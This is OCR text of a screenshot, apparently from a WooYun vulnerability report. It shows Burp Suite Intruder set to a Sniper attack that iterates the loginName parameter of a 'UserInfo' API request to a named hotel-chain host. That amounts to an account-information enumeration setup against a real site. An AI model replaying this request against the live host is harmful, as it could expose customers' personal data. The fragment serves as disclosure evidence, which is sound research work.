 rget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
GET /ajax/Interface.ashx?apiname=UserInfo+&loginName=X6000§0§ HTTP/1.1
Host: weixin.todayinns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
www.wooyun.org